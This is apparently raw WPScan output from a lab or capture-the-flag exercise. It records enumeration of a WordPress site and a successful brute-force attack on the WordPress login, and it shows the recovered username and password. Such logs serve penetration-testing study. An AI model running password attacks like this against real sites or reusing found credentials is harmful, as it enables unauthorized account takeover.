 [i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:35 <==========================================================================================
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / erased Time: 00:08:42 <=====================================
[!] Valid Combinations Found:
 | Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Oct 29 02:12:50 2023
[+] Requests Done: 5966
[+] Cached Requests: 4
[+] Data Sent: 2.056 MB
[+] Data Received: 43.056 MB
[+] Memory used: 269.621 MB
[+] Elapsed time: 00:09:30